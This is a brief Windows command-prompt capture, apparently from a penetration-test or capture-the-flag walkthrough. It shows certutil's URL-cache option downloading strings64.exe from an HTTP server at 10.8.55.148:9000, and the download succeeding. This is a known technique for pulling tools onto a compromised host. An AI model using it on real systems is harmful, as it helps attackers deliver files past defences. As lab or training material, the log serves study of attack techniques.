 C:\Users\Dark\Desktop>certutil -urlcache -split -f http://10.8.55.148:9000/strin
gs64.exe
certutil -urlcache -split -f http://10.8.55.148:9000/strings64.exe
****  Online  ****
  000000  ...
  0280a8
CertUtil: -URLCache command completed successfully.